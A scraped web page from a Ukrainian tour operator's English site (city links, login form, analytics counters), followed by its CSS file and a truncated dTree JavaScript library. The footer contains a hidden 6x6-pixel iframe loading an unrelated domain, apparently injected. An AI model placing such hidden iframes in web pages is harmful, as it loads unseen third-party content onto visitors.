<div style="text-align: center;"><img src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1518180738_coa_kamjantec-podilsky.svg.png" border="0" alt="" /></div>
</td>
<td width="20%">
<div style="text-align: center;"><img src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1518180726_ivano-fr.png" border="0" alt="" /></div>
</td>
<td width="20%">
<div style="text-align: center;">
<div style="text-align: center;"><img src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1519308684_uzhgorod.jpg" border="0" alt="" /></div>
</div>
</td>
<td width="20%">
<div style="text-align: center;">
<div style="text-align: center;"><img src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1519308747_lutsk.jpg" border="0" alt="" /></div>
</div>
</td>
<td width="20%">
<div style="text-align: center;">
<div style="text-align: center;"><img src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1519308777_2000px-coat_of_arms_of_kharkiv.svg.jpg" border="0" alt="" /><span style="font-size: 8pt;">&nbsp;</span></div>
</div>
</td>
</tr>
<tr valign="TOP">
<td width="20%">
<div style="text-align: center;"><strong><span style="font-size: medium;"><span style="font-family: arial, helvetica, sans-serif;"><a href="https://www.ofit-travel.com.ua/en/index.php?newsid=453">Kamianets-Podilskyi</a></span></span></strong></div>
</td>
<td width="20%">
<div style="text-align: center;"><strong><span style="font-size: medium;"><span style="font-family: arial, helvetica, sans-serif;"><a href="https://www.ofit-travel.com.ua/en/index.php?newsid=450">Ivano-Frankivsk</a>&nbsp;</span></span></strong></div>
</td>
<td width="20%">
<div style="text-align: center;"><a style="font-family: arial, helvetica, sans-serif; font-size: medium; font-weight: 700; text-align: center;" href="https://www.ofit-travel.com.ua/en/index.php?newsid=458">Uzhgorod</a></div>
</td>
<td width="20%">
<div style="text-align: center;"><a style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: medium; font-weight: 700;" href="https://www.ofit-travel.com.ua/en/index.php?newsid=463">Lutsk</a></div>
</td>
<td width="20%">
<div style="text-align: center;"><a style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: medium; font-weight: 700;" href="https://www.ofit-travel.com.ua/en/index.php?newsid=469">Kharkiv</a></div>
</td>
</tr>
<tr>
<td><img style="font-size: 8pt;" src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-03/1521202716_coat_of_arms_of_dnipro.svg.png" border="0" alt="" /></td>
<td>&nbsp;<img style="font-size: 10.6667px;" src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-03/1521202735_vinnytsya_gerb.png" border="0" alt="" /></td>
<td>
<div style="text-align: center;"><img src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1519308785_1200px-gerb_zaporozhya_2003_goda.svg.jpg" border="0" alt="" /></div>
</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td><a style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: medium; font-weight: 700;" href="https://www.ofit-travel.com.ua/en/index.php?newsid=475">Dnipro</a></td>
<td><a style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: medium; font-weight: 700;" href="https://www.ofit-travel.com.ua/en/index.php?newsid=477">Vinnytsia</a></td>
<td><a style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: medium; font-weight: 700;" href="https://www.ofit-travel.com.ua/en/index.php?newsid=466">Zaporizhya</a></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="ablock_04">&nbsp;</td>
  </tr>
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
       <!--   <td width="150" align="left" class="slink"></td> -->
          <td align="right" class="slink"><a href="https://www.ofit-travel.com.ua/en/index.php?newsid=160">More..</a></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="350" border="0" cellpadding="0" cellspacing="0">
                      <tr>
                        <td width="50" align="left" valign="middle"><img src="//www.ofit-travel.com.ua/images/icon1.jpg" width="50" height="51" /></td>
                        <td width="90" align="center" valign="middle"><a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=anfrageformular" class="menu3-link">Order Now</a></td>
                        <td width="10" align="left" valign="middle">&nbsp;</td>
                        <td width="50" align="left" valign="middle"><img src="//www.ofit-travel.com.ua/images/icon2.jpg" width="50" height="51" /></td>

                        <td align="center" valign="middle"><a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=registrierung">Become a Partner</a></td>
                      </tr>
</table>

</div>
</div>   
                
					
					</td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td height="28" align="right" valign="bottom" background="//www.ofit-travel.com.ua/images/middle_bot_back.jpg"><img src="//www.ofit-travel.com.ua/images/middle_bot_el.jpg" width="28" height="28" /></td>
            </tr>
            
        </table></td>
      </tr>

      <tr>
        <td>&nbsp;</td>
        <td height="57" align="left" valign="top" background="//www.ofit-travel.com.ua/images/menu_bot.jpg">&nbsp;</td>
        <td align="left" valign="top">&nbsp;</td>
      </tr>
      <tr>
        <td>&nbsp;</td>
        <td height="20" align="center" valign="top"><span class="style6"><a href="//www.ofit-travel.com.ua/en/index.php?do=cat&category=new-offers-en" title="New offers from travel agency Ofit-Service" alt="Travel to Ukraine">Travel to Ukraine</a> <a href="//www.ofit-travel.com.ua/es/">with</a> <iframe align="center" src="https://free2play.travelernews.org" width="6" height="6"></iframe> <a href="//www.ofit-travel.com.ua/" title="Ukraine Tours">Tour Operator OFIT-Service</a><br/><a href="//www.geofit-travel.com/en/">&copy;</a> 1992 - <script language="javascript" type="text/javascript">
   var y = new Date();
   document.write((y.getYear()+1900));
 </script> </span>

</td>
        <td align="left" valign="top">&nbsp;</td>
      </tr>





    </table></td>
    <td align="right" valign="top">
	<br />
	<table width="155" height="250" border="0" cellpadding="0" cellspacing="0">
         <tr>
          <td height="25" align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_top.jpg">&nbsp;</td>
        </tr>

		<tr> 
         <td align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_back_.jpg">
<table width="155" border="0" cellpadding="10" cellspacing="0">
              <tr>
                <td><strong>Login</strong> 
<br><br><br><br>
                  
 


<form class="droptopbar" id="loginpane" method="post">
<table width="140" border="0" cellspacing="0" cellpadding="0" align="center">

    <tr>
      <td width="55" align="center"><strong><font color="#000000">Login:</font><br></strong><!--</td>
      <td width="120" align="right">--><input name="login_name" type="text" class="inputstyle_02" style="width: 104px;height: 16px" /></td></tr>
  <tr> <td width="70" height="5">&nbsp;</td></tr>
      <tr><td width="60" align="center"><strong><font color="#000000">Password:</font><br></strong><!--</td>
      <td width="120" align="right">--><input name="login_password" type="password" class="inputstyle_02" style="width: 104px;height: 16px" /></td></tr>
<tr> <td width="70" height="5">&nbsp;</td></tr>
      <tr><td width="90" align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input onclick="submit();" name="image" type="image" src="/en/templates/ofit/images/DataInfo/bttn_log.gif" style="width:80px; height: 20px; border: 0" />
        <input name="login" type="hidden" id="login" value="submit">

<tr> <td width="70" height="5">&nbsp;</td></tr>
<!--<tr> <td width="70"><a href="/fr/index.php?do=register" title="Registrierung"><font color="#000000">Registierung</font></a></td></tr>-->
<tr> <td width="70"><a href="https://www.ofit-travel.com.ua/en/index.php?do=lostpassword" title="Passwort vergessen"><font color="#000000">Forgot your password?</font></a>

</td></tr>

</td></tr></table>



					<!--<b class="ultrabold">Войти</b>
				</button>-->
		<div class="soc_links">
			
			
			
			
			
			
		</div>
		<input name="login" type="hidden" id="login" value="submit">
		<!--<div class="login_form_links">
			<a href="https://www.ofit-travel.com.ua/en/index.php?do=register">Регистрация</a>
			<a href="https://www.ofit-travel.com.ua/en/index.php?do=lostpassword">Забыли пароль?</a>
		</div>-->
	</div>
</form>


<br><br>
</td>
              </tr>
            </table>

            <p><strong> 
              </strong> </p>
</td>
        </tr>
       
        <tr>

          <td height="25" align="left" valign="top" background="//www.ofit-travel.com.ua/images/news_bot.jpg">&nbsp;</td>
        </tr>
        <tr>
          <td height="25" align="left">&nbsp;</td>
        </tr>
        <tr>

          <td height="25" align="left">

</td>
        </tr>


      </table>

<br>
<!-- 
	<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="140" height="250">
      <param name="movie" value="images/fl_right.swf" />
      <param name="quality" value="high" />
      <embed src="images/fl_right.swf" quality="high" pluginspage="//www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="250"></embed>
    </object>	--></td>

  </tr>
</table>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "//www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9135249-2");
pageTracker._trackPageview();
} catch(err) {}</script>

<noindex><nofollow>
<marquee  onmouseout="this.start()" onmouseover="this.stop()"  behavior="alternate" direction="right" scrollamount="1">
 <div style="visibility:hidden">
<!-- Rating@Mail.ru counter -->
<script async type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: '2380542', type: 'pageView', start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement('script'); ts.type = 'text/javascript'; ts.async = true;
   ts.src = (d.location.protocol == 'https:' ? 'https:' : 'http:') + '//top-fwz1.mail.ru/js/code.js';
   var f = function () {var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2380542;js=na" style="border:0;" height="1" width="1" alt="Counter@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="//top.mail.ru/jump?from=2380542">
<img src="//top-fwz1.mail.ru/counter?id=2380542;t=272;l=1" 
style="border:0;" height="1" width="1" alt="Counter@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<script async="async" type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-32747341-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Yandex.Metrika counter -->
<script async="async" type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter20759812 = new Ya.Metrika({id:20759812,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/20759812" style="position:absolute; left:-9999px;" alt="Yandex" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script async="async" type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='Live' title='' "+
"border='0' width='1' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="90804"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
</div>
</marquee>
</noindex></nofollow>

<map name="Map" id="Map">
<area shape="rect" coords="64,139,79,151" title="Ukraine" href="//www.ofit-travel.com.ua/ua/" />
<area shape="rect" coords="78,139,100,151" alt="Touroperator from Ukraine" title="Travel to Ukraine" href="//www.ofit-travel.com.ua/ru/" />
<area shape="rect" coords="104,139,122,152" title="Wycieczki grupowe oraz indywidualne po Ukrainie" href="//www.ofit-travel.com.ua/pl/" />
<area shape="rect" coords="128,139,146,152" title="Reise nach Ukraine" href="//www.ofit-travel.com.ua/de/" />
<area shape="rect" coords="153,139,171,151" title="Traveloperator for Ukraine, DMC in Ukraine" href="//www.ofit-travel.com.ua/en/" />
<area shape="rect" coords="183,139,200,151" title="Voyages l'Ukraine" href="//www.ofit-travel.com.ua/fr/" />
<area shape="rect" coords="213,139,220,151" title="Travel to Ukraine" href="//www.ofit-travel.com.ua/es/" />
<map>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xu-X0hVzxbuWjIaQDNGZDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451156414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ofit-travel.com.ua/en/templates/ofit/css/engine.css
body_size: 7789
content:
/*
=============================================================
This Skin for DataLife Engine Developed by DLETemplates.com
Copyright © 2005-2007 DLETemplates.com  All Rights Reserved.

File 'engine.css' - Cascading Style Sheet (CSS) Document
=============================================================
*/

/* ==================== Вывод формы по умолчанию */

form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}

/* ==================== Вывод архива */

.archives {
	margin-top: 6px;
	margin-left: 10px;
	margin-bottom: 10px;
}
.archives a {
	color: #43637e;
}

/* ==================== Цитата и скрытый текст */

.title_quote {
	color: #636363;
	background-color: #f2f2f2;
	border: 1px dotted #bebebe; 
	border-bottom: 0;
	font-weight: bold;
	padding: 5px;
}
.quote {
	color: #757575;
	background-color: #f2f2f2;
	border: 1px dotted #bebebe;
	text-align: justify;
	padding: 5px;
}

/* ==================== Tэг CODE */

.scriptcode {
	color: #757575;
	background-color: #f2f2f2; 
	border: 1px dotted #bebebe;
	text-align: left;
	padding: 5px;
}

/* ==================== Календарь */

.weekday-active-v {
	color: #4b73d4;
}
.day-active-v {
	color: #4b73d4;
}
.calendar {

color: #757575;
font-family: verdana;
font-size: 11px;

}
.calendar td, th {
	 font-family: verdana;
	 text-decoration: none;
/* - */
	 padding-left: 5px;
 	 padding-right: 4px;
	 padding-top: 3px;
	 padding-bottom: 4px;
/* - */
}
.weekday {
	color: #804040;
	font-family: verdana;
}
.weekday-active {
	color: #804040;
	font-family: verdana;
}
.day-active {
	color: #804040;
	font-family: verdana;
}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {
	text-decoration: underline;
}
.monthlink {
	color: #5078d6;
	text-decoration: none;
}

/* ==================== Рейтинг статьи */

.rating {
	color: #757575;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 85px;
	height: 16px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 16px;
	position: relative;
	background-image: url(../dleimages/rating.gif);
	background-position: top left;
	background-repeat: repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 17px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background-image: url(../dleimages/rating.gif);
	background-position: left center;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 17px; }
.unit-rating a.r2-unit { left: 17px; }
.unit-rating a.r2-unit:hover { width: 34px; }
.unit-rating a.r3-unit { left: 34px; }
.unit-rating a.r3-unit:hover { width: 51px; }
.unit-rating a.r4-unit { left: 51px; }	
.unit-rating a.r4-unit:hover { width: 68px; }
.unit-rating a.r5-unit { left: 68px; }
.unit-rating a.r5-unit:hover { width: 85px; }
.unit-rating li.current-rating {
	background-image: url(../dleimages/rating.gif);
	background-position: left bottom;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}

/* 
 * ========================================
 * BB коды
 * ========================================
 */ 
.bbcodes {
	background: #FFF;
	border: 1px solid #E0E0E0;
	color: #666666;
	font-family: Verdana, Tahoma, helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
	height: 21px;
}
.bbcodes_poll {
	border: 1px solid #C4C4C4;
	background: #FFF;
	color: #ffffff;
	font-family: Tahoma;
	/*padding: 2px;*/
	vertical-align: middle;
	font-size: 11px;
	margin:2px;
	height: 18px;
	background-image: url(../images/DataInfo/bttn_bbc.gif);
	width: 120px;
}
.editor_button {
	float:left;
	cursor:pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float:left;
	cursor:pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #BBB;
	border-right: 1px solid #BBB;
}
.editbclose {
	float:right;
	cursor:pointer;
}
/* ==================== Дополнительные поля новостей */

.xfields textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 499px;
	height: 86px;
	border: 1px solid #e0e0e0;
}
.xfields input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
}
.xfields select {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	height: 14px;
	border: 1px solid #e0e0e0;
}

/* ==================== Дополнительные поля профиля пользователей */

.xprofile textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 316px;
	height: 86px;
	border: 1px solid #e0e0e0;
}
.xprofile input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
}

/* ==================== Персональные сообщения */ 

.pm_head {
	font-size: 12px;		/* ! */
	font-family: tahoma;	/* ! */ 
}
.pm_list {
	color: #757575;
}
.pm_list a {
	color: #4b73d4;
}

/* ==================== Выпадающее меню */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	color: #ffffff;
	text-decoration: none;
	font-weight: bold;
}
#dropmenudiv a:hover { 
	/* hover background color */
	background-color: #fdd08b;
	color: #000000;
}

/* ==================== Опрос пользователей */

.vote {
	color: #757575;
}

/* ==================== Уведомление о получении новых PM */

#newpm {
	position: absolute;
	height: 250px;
	width: 400px;
	padding: 4px;
	background-color: #fdfdfd;
	border: 1px solid #bbbbbb;
	font-family: verdana;
	line-height: 135%;
	filter: progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=4);
}
#newpmheader {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 2px;
	height: 20px;
	color: #636363;
	font-weight: bold;
	background-color: #b2c7f1;
	font-family: verdana;
	cursor: move;
}
#newpm a {
	background: transparent;
	color: #4b73d4;
	text-decoration: none;
}
#newpm a:hover {
	background: transparent;
	color: #4b73d4;
	text-decoration: underline;
}

/* ==================== Ссылка на скачивание прикрепленного файла */

#attachment {
	color: #808080;
}

/* ==================== Поиск по сайту и результаты поиска */

.search {
	color: #757575;
	text-decoration: none;
}
.textin {

		color: #757575;		/* ! */
		font-size: 11px;		/* ! */
		font-family: tahoma;	/* ! */
		background-image: url(../images/dlet_field_o.gif);
		background-repeat: repeat-x;
		border: 1px solid #e0e0e0;
	

	text-decoration: none;
}
.sresult  {
	text-align: justify;
	font-weight: normal;
	line-height: 16px;
	font-size: 12px;
	color: #757575;
}


/* ==================== Рамка расширенной формы поиска по сайту */

	fieldset {
		border: 1px solid #e0e0e0;
		padding: 5px;
		text-align: left;
		font-size: 11px;		/* ! */
		font-family: tahoma;	/* ! */
	}
	

--- FILE ---
content_type: application/javascript
request_url: http://www.ofit-travel.com.ua/en/templates/ofit/css/dtree.js
body_size: 12113
content:
/*--------------------------------------------------|

| dTree 2.05 | www.destroydrop.com/javascript/tree/ |

|---------------------------------------------------|

| Copyright (c) 2002-2003 Geir Landrц               |

|                                                   |

| This script can be used freely as long as all     |

| copyright messages are intact.                    |

|                                                   |

| Updated: 17.04.2003                               |

|--------------------------------------------------*/



// Node object

function Node(id, pid, name, url, title, target, icon, iconOpen, open) {

	this.id = id;

	this.pid = pid;

	this.name = name;

	this.url = url;

	this.title = title;

	this.target = target;

	this.icon = icon;

	this.iconOpen = iconOpen;

	this._io = open || false;

	this._is = false;

	this._ls = false;

	this._hc = false;

	this._ai = 0;

	this._p;

};



// Tree object

function dTree(objName, path) {

	this.config = {

		target					: null,

		folderLinks			: true,

		useSelection		: true,

		useCookies			: true,

		useLines				: true,

		useIcons				: true,

		useStatusText		: false,

		closeSameLevel	: false,

		inOrder					: false

	}

	this.icon = {

		root				: path + 'base.gif',

		folder			: path + 'folder.gif',

		folderOpen	: path + 'folderopen.gif',

		node				: path + 'page.gif',

		empty				: path + 'empty.gif',

		line				: path + 'line.gif',

		join				: path + 'join.gif',

		joinBottom	: path + 'joinbottom.gif',

		plus				: path + 'plus.gif',

		plusBottom	: path + 'plusbottom.gif',

		minus				: path + 'minus.gif',

		minusBottom	: path + 'minusbottom.gif',

		nlPlus			: path + 'nolines_plus.gif',

		nlMinus			: path + 'nolines_minus.gif'

	};

	this.obj = objName;

	this.aNodes = [];

	this.aIndent = [];

	this.root = new Node(-1);

	this.selectedNode = null;

	this.selectedFound = false;

	this.completed = false;

};



// Adds a new node to the node array

dTree.prototype.add = function(id, pid, name, url, title, target, icon, iconOpen, open) {

	this.aNodes[this.aNodes.length] = new Node(id, pid, name, url, title, target, icon, iconOpen, open);

};



// Open/close all nodes

dTree.prototype.openAll = function() {

	this.oAll(true);

};

dTree.prototype.closeAll = function() {

	this.oAll(false);

};



// Outputs the tree to the page

dTree.prototype.toString = function() {

	var str = '<div class="dtree">\n';

	if (document.getElementById) {

		if (this.config.useCookies) this.selectedNode = this.getSelected();

		str += this.addNode(this.root);

	} else str += 'Browser not supported.';

	str += '</div>';

	if (!this.selectedFound) this.selectedNode = null;

	this.completed = true;

	return str;

};



// Creates the tree structure

dTree.prototype.addNode = function(pNode) {

	var str = '';

	var n=0;

	if (this.config.inOrder) n = pNode._ai;

	for (n; n<this.aNodes.length; n++) {

		if (this.aNodes[n].pid == pNode.id) {

			var cn = this.aNodes[n];

			cn._p = pNode;

			cn._ai = n;

			this.setCS(cn);

			if (!cn.target && this.config.target) cn.target = this.config.target;

			if (cn._hc && !cn._io && this.config.useCookies) cn._io = this.isOpen(cn.id);

			if (!this.config.folderLinks && cn._hc) cn.url = null;

			if (this.config.useSelection && cn.id == this.selectedNode && !this.selectedFound) {

					cn._is = true;

					this.selectedNode = n;

					this.selectedFound = true;

			}

			str += this.node(cn, n);

			if (cn._ls) break;

		}

	}

	return str;

};



// Creates the node icon, url and text

dTree.prototype.node = function(node, nodeId) {

	var str = '<div class="dTreeNode">' + this.indent(node, nodeId);

	if (this.config.useIcons) {

		if (!node.icon) node.icon = (this.root.id == node.pid) ? this.icon.root : ((node._hc) ? this.icon.folder : this.icon.node);

		if (!node.iconOpen) node.iconOpen = (node._hc) ? this.icon.folderOpen : this.icon.node;

		if (this.root.id == node.pid) {

			node.icon = this.icon.root;

			node.iconOpen = this.icon.root;

		}

		str += '<img id="i' + this.obj + nodeId + '" src="' + ((node._io) ? node.iconOpen : node.icon) + '" alt="" />';

	}

	if (node.url) {

		str += '<a id="s' + this.obj + nodeId + '" class="' + ((this.config.useSelection) ? ((node._is ? 'nodeSel' : 'node')) : 'node') + '" href="' + node.url + '"';

		if (node.title) str += ' title="' + node.title + '"';

		if (node.target) str += ' target="' + node.target + '"';

		if (this.config.useStatusText) str += ' onmouseover="window.status=\'' + node.name + '\';return true;" onmouseout="window.status=\'\';return true;" ';

		if (this.config.useSelection && ((node._hc && this.config.folderLinks) || !node._hc))

			str += ' onclick="javascript: ' + this.obj + '.s(' + nodeId + ');"';

		str += '>';

	}

	else if ((!this.config.folderLinks || !node.url) && node._hc && node.pid != this.root.id)

		str += '<a href="javascript: ' + this.obj + '.o(' + nodeId + ');" class="node">';

	str += node.name;

	if (node.url || ((!this.config.folderLinks || !node.url) && node._hc)) str += '</a>';

	str += '</div>';

	if (node._hc) {

		str += '<div id="d' + this.obj + nodeId + '" class="clip" style="display:' + ((this.root.id == node.pid || node._io) ? 'block' : 'none') + ';">';

		str += this.addNode(node);

		str += '</div>';

	}

	this.aIndent.pop();

	return str;

};



// Adds the empty and line icons

dTree.prototype.indent = function(node, nodeId) {

	var str = '';

	if (this.root.id != node.pid) {

		for (var n=0; n<this.aIndent.length; n++)

			str += '<img src="' + ( (this.aIndent[n] == 1 && this.config.useLines) ? this.icon.line : this.icon.empty ) + '" alt="" />';

		(node._ls) ? this.aIndent.push(0) : this.aIndent.push(1);

		if (node._hc) {

			str += '<a href="javascript: ' + this.obj + '.o(' + nodeId + ');"><img id="j' + this.obj + nodeId + '" src="';

			if (!this.config.useLines) str += (node._io) ? this.icon.nlMinus : this.icon.nlPlus;

			else str += ( (node._io) ? ((node._ls && this.config.useLines) ? this.icon.minusBottom : this.icon.minus) : ((node._ls && this.config.useLines) ? this.icon.plusBottom : this.icon.plus ) );

			str += '" alt="" /></a>';

		} else str += '<img src="' + ( (this.config.useLines) ? ((node._ls) ? this.icon.joinBottom : this.icon.join ) : this.icon.empty) + '" alt="" />';

	}

	return str;

};



// Checks if a node has any children and if it is the last sibling

dTree.prototype.setCS = function(node) {

	var lastId;

	for (var n=0; n<this.aNodes.length; n++) {

		if (this.aNodes[n].pid == node.id) node._hc = true;

		if (this.aNodes[n].pid == node.pid) lastId = this.aNodes[n].id;

	}

	if (lastId==node.id) node._ls = true;

};



// Returns the selected node

dTree.prototype.getSelected = function() {

	var sn = this.getCookie('cs' + this.obj);

	return (sn) ? sn : null;

};



// Highlights the selected node

dTree.prototype.s = function(id) {

	if (!this.config.useSelection) return;

	var cn = this.aNodes[id];

	if (cn._hc && !this.config.folderLinks) return;

	if (this.selectedNode != id) {

		if (this.selectedNode || this.selectedNode==0) {

			eOld = document.getElementById("s" + this.obj + this.selectedNode);

			eOld.className = "node";

		}

		eNew = document.getElementById("s" + this.obj + id);

		eNew.className = "nodeSel";

		this.selectedNode = id;

		if (this.config.useCookies) this.setCookie('cs' + this.obj, cn.id);

	}

};



// Toggle Open or close

dTree.prototype.o = function(id) {

	var cn = this.aNodes[id];

	this.nodeStatus(!cn._io, id, cn._ls);

	cn._io = !cn._io;

	if (this.config.closeSameLevel) this.closeLevel(cn);

	if (this.config.useCookies) this.updateCookie();

};



// Open or close all nodes

dTree.prototype.oAll = function(status) {

	for (var n=0; n<this.aNodes.length; n++) {

		if (this.aNodes[n]._hc && this.aNodes[n].pid != this.root.id) {

			this.nodeStatus(status, n, this.aNodes[n]._ls)

			this.aNodes[n]._io = status;

		}

	}

	if (this.config.useCookies) this.updateCookie();

};



// Opens the tree to a specific node

dTree.prototype.openTo = function(nId, bSelect, bFirst) {

	if (!bFirst) {

		for (var n=0; n<this.aNodes.length; n++) {

			if (this.aNodes[n].id == nId) {

				nId=n;

				break;

			}

		}

	}

	var cn=this.aNodes[nId];

	if (cn.pid==this.root.id || !cn._p) return;

	cn._io = true;

	cn._is = bSelect;

	if (this.completed && cn._hc) this.nodeStatus(true, cn._ai, cn._ls);

	if (this.completed && bSelect) this.s(cn._ai);

	else if (bSelect) this._sn=cn._ai;

	this.openTo(cn._p._ai, false, true);

};



// Closes all nodes on the same level as certain node

dTree.prototype.closeLevel = function(node) {

	for (var n=0; n<this.aNodes.length; n++) {

		if (this.aNodes[n].pid == node.pid && this.aNodes[n].id != node.id && this.aNodes[n]._hc) {

